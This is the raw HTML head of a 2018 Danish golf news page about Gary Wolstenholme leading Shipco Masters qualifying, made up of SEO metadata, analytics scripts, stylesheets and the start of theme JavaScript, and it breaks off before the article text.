

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/
body_size: 37300
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tigers overmand fører Shipco Masters kvallen - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tigers overmand fører Shipco Masters kvallen - Golfbladet.com" />
	<meta property="og:description" content="Forhåndsfavoritten Gary Wolstenholme fører kvalifikationen til Shipco Masters på Simon&#8217;s Golf Club Engang blev han betragtet som verdens bedste amatørspiller, og han blev berømt for at tæve Tiger Woods i Walker Cup-singlen, amatørernes pendant til Ryder Cup. Gary Wolstenholme forblev amatør indtil han fyldte 50 år og kunne forsøge at kvalificere sig til Staysure Tour [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2018-04-30T16:28:36+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408.jpg" />
	<meta property="og:image:width" content="3000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Morten Buckhøj" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/#article","isPartOf":{"@id":"https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/"},"author":{"name":"Morten Buckhøj","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"headline":"Tigers overmand fører Shipco Masters kvallen","datePublished":"2018-04-30T16:28:36+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/"},"wordCount":310,"image":{"@id":"https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408.jpg","keywords":["Gary Wolstenholme","Staysure Tour"],"articleSection":["Kort nyhed"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/","url":"https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/","name":"Tigers overmand fører Shipco Masters kvallen - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408.jpg","datePublished":"2018-04-30T16:28:36+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"breadcrumb":{"@id":"https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408.jpg","width":3000,"height":2000,"caption":"Gary Wolstenholme fører Shipco Masters kvallen. (c) Getty Images."},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Tigers overmand fører Shipco Masters kvallen"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881","name":"Morten Buckhøj","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","caption":"Morten Buckhøj"},"description":"Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.","url":"https://www.golfbladet.com/author/morten/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Ftigers-overmand-foerer-shipco-masters-kvallen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Ftigers-overmand-foerer-shipco-masters-kvallen%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/tigers-overmand-foerer-shipco-masters-kvallen\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6972197eb2dad*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/2179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=2179' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Tigers overmand fører Shipco Masters kvallen" />
<meta property="og:url" content="https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/" />
<meta property="og:description" content="Forhåndsfavoritten Gary Wolstenholme fører kvalifikationen til Shipco Masters på Simon&#8217;s Golf Club Engang blev han betragtet som verdens bedste amatørspiller, og han blev berømt for at tæve T…" />
<meta property="article:published_time" content="2018-04-30T16:28:36+00:00" />
<meta property="article:modified_time" content="2018-04-30T16:28:36+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408.jpg" />
<meta property="og:image:width" content="3000" />
<meta property="og:image:height" content="2000" />
<meta property="og:image:alt" content="99169986 Phil Inglis" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Tigers overmand fører Shipco Masters kvallen" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408.jpg?w=640" />
<meta name="twitter:image:alt" content="99169986 Phil Inglis" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
